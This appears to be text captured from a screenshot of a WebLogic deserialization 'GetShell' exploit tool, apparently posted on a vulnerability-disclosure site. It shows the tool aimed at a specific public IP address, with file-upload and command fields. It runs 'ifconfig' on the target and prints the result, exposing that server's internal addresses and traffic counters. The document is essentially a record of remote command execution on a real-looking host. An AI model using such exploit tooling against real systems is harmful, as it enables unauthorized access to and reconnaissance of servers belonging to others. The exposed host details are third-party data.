 WebLogic Unserialization GetShell&CMD Exploit by rebeyond

Host: 61.142.114.201

Port: 80

DisConn

FilePath:

Upload

CMD: ifconfig

Execute

Result:
eth0 Link encap:Ethernet HWaddr 00:50:56:A1:5A:4A
inet addr:10.106.0.50 Bcast:10.106.0.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:817990188 errors:0 dropped:0 overruns:0 frame:0
TX packets:943253579 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:214172582915 (199.4 GiB) TX bytes:545448940397 (507.9 GiB)

eth0:1 Link encap:Ethernet HWaddr 00:50:56:A1:5A:4A
inet addr:10.106.0.52 Bcast:10.106.0.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1

lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:5265 errors:0 dropped:0 overruns:0 frame:0
TX packets:5265 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:4545353 (4.3 MiB) TX bytes:4545353 (4.3 MiB)

Connected!

www.wooyun.org